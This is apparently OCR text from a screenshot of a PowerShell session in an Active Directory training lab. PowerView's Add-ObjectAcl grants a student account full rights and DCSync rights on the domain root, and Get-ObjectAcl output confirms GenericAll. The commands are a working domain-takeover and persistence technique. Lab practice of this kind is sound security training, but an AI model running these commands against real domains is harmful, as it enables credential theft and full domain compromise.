 PS C:\ad> . .\PowerView.ps1
PS C:\ad> Add-ObjectAcl -TargetDistinguishedName 'DC=dollarcorp,DC=moneycorp,DC=local' -PrincipalSamAccountName student3
66 -Rights All -Verbose
VERBOSE: Get-DomainSearcher search string: LDAP://DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Get-DomainSearcher search string: LDAP://DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Granting principal S-1-5-21-1874506631-3219952063-538504511-45144 'All' on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Granting principal S-1-5-21-1874506631-3219952063-538504511-45144 '00000000-0000-0000-0000-000000000000'
rights on DC=dollarcorp,DC=moneycorp,DC=local
PS C:\ad> Add-ObjectAcl -TargetDistinguishedName"dc=dollarcorp,dc=moneycorp,dc=local" -PrincipalSamAccountName student36
6 -Rights DCSync -Verbose
VERBOSE: Get-DomainSearcher search string: LDAP://DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: Get-DomainSearcher search string: LDAP://DC=dollarcorp,DC=moneycorp,DC=local
PS C:\ad> Get-ObjectAcl -DistinguishedName "dc=dollarcorp,dc=moneycorp,dc=local" -ResolveGUIDs | ?{($_.IdentityReference
-match "student366") -and (($_.ObjectType -match'replication') -or ($_.ActiveDirectoryRights -match 'GenericAll'))}
InheritedObjectType : All
ObjectDN : DC=dollarcorp,DC=moneycorp,DC=local
ObjectType : All
IdentityReference : dcorp\student366
IsInherited : False
ActiveDirectoryRights : GenericAll
PropagationFlags : None
ObjectFlags : None
InheritanceFlags : None
InheritanceType : None
AccessControlType : Allow
ObjectSID : S-1-5-21-1874506631-3219952063-538504511